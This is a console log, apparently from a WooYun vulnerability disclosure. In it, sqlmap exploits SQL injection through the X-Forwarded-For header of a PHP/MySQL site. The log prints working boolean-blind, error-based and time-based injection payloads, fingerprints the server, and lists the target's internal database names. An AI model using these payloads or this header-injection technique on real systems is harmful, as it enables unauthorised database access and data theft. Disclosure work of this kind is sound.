 管理员: sqlmap - sqlmap.py -r 1.txt --dbms="mysql" -D "mzw" --tables --count
[14:04:02] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to ke
ep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 448 HTTP(s) r
equests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: 8.8.8.8' RLIKE (SELECT (CASE WHEN (7695=7695) THEN 0x382e382e382e38
 ELSE 0x28 END)) AND 'vbZF'='vbZF

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: 8.8.8.8' AND (SELECT 2038 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,
(SELECT (ELT(2038=2038,1))),0x716a787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'lWDr'='lWDr

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: 8.8.8.8' AND (SELECT * FROM (SELECT(SLEEP(5)))Rbhz) AND 'LHhx'='LHh
x
---
[14:04:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.2.14
back-end DBMS: MySQL 5.0
[14:04:20] [INFO] fetching database names
[14:04:20] [INFO] the SQL query used returns 25 entries
[14:04:21] [INFO] retrieved: information_schema
[14:04:21] [INFO] retrieved: anquanxia
[14:04:22] [INFO] retrieved: applanet_user
[14:04:22] [INFO] retrieved: bug
[14:04:23] [INFO] retrieved: googleinstall
[14:04:23] [INFO] retrieved: googlemarket
[14:04:23] [INFO] retrieved: googlemarketgame
[14:04:24] [INFO] retrieved: muzhiwan
[14:04:24] [INFO] retrieved: muzhiwan130409
[14:04:24] [INFO] retrieved: muzhiwan130417
[14:04:24] [INFO] retrieved: muzhiwanbbs
[14:04:25] [INFO] retrieved: muzhiwanbbstest
[14:04:25] [INFO] retrieved: muzhiwantest
[14:04:25] [INFO] retrieved: mysql
[14:04:26] [INFO] retrieved: mzw
[14:04:26] [INFO] retrieved: mzw_new_gz
[14:04:26] [INFO] retrieved: mzw_oa
[14:04:27] [INFO] retrieved: mzwtest
[14:04:27] [INFO] retrieved: redmine
www.wooyun.org